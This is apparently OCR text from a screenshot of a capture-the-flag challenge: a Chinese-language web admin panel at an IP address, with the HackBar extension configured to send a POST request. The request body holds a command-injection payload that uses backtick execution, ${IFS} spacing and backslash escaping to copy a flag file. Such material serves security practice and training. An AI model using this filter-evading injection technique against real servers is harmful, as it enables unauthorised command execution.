 不安全 27.25.151.80:38034/abc
1
16
JS
a (1)
47 B • 完成
a
47 B • 3 分钟前
后台管理
更新软件 备份日志 查看用户 增加用户 增加管理员
更改用户信息 查看日志 查看进程
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
http://27.25.151.80:38034/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
log_type=access`cp${IFS}/fla\g${IFS}a`
Name
Origin
Value
http://27.25.151.80:38034
Name
Value